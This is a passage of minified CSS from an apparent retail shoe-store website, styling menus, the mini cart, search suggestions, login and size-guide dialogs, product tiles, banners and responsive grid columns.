0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth{padding:0 1.25rem}.b-carousel-fourth:not(.slick-initialized)>*{padding:0 2.1875rem;width:16.66%}.b-carousel-fourth img:hover{transform:scale(1.1)}.b-carousel-fourth .slick-slide{padding:0 2.1875rem}.b-bata-club .b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth .slick-slide{padding:0 1.5625rem}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide 